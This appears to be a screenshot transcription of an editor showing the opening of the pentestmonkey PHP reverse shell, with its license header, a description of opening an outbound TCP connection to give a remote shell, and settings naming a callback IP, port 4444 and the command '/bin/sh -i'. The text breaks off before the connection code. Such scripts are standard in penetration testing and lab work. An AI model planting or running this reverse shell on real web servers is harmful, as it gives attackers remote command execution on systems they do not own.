 GNU nano 8.1
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '172.17.0.1';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...